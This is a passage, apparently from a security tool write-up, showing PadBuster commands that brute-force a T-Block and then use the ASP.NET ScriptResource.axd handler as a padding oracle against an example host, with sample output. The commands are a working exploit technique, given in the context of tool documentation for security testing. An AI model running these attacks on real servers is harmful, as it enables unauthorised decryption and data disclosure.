 not have to be valid for the script resource handler (it can be taken from any
Framework component...mosteasily from the WebResource.axd query string).
Step 1: Find a valid T-Block Request
Using the obtained sample, along with the -bruteforce option, the following
command can be used to quickly brute force a valid T-Block. The following
example assumes that we were able to obtain a valid "d" value from a link to the
web resource handler
(/WebResource.axd?d=qmZbysenet6VGS94Ord8gQ2&t=633768217780468750).
padBuster.pl
http://www.myapp.com/ScriptResource.axd?d=qmZbysenet6VGS94Ord8gQ2
qmZbysene
t6VGS94Ord8gQ2 16 -encoding 3 -bruteforce
Once you run PadBuster with these options, and select the default error pattern,
you should get a 200 responsewithin the first few hundred requests similar to the
one shown below:
Attempt 60 - Status: 200 - Content Length: 337
http://www.myapp.com/ScriptResource.axd?d=OwAAAAAAAAAAAAAAAAA
AAKpmW8rHp3relRkveDq3fIE1
Step 2: Use the obtained T-Block with the -prefix option
Now you can leverage the obtained T-Block request, along with the -prefix option,
to use the script resource handler as a padding oracle as shown below.
padBuster.pl
http://www.myapp.com/ScriptResource.axd?d=qmZbysenet6VGS94Ord8gQ2
qmZbysene
t6VGS94Ord8gQ2 16 -encoding 3 -noiv -prefix
OwAAAAAAAAAAAAAAAAAAAKpmW8rHp3relRkveDq3fIE1
The examples above hopefully demonstrate how to use the new features of
PadBuster for performing various exploits against the .NET framework. Our plan
is to add more features to PadBuster where they make sense, specifically features
that can be useful in against a wide variety of padding oracle attack vectors. As
always, send us your feedback, modifications, bug reports, or general comments so
that we can incorporate them into future versions.
 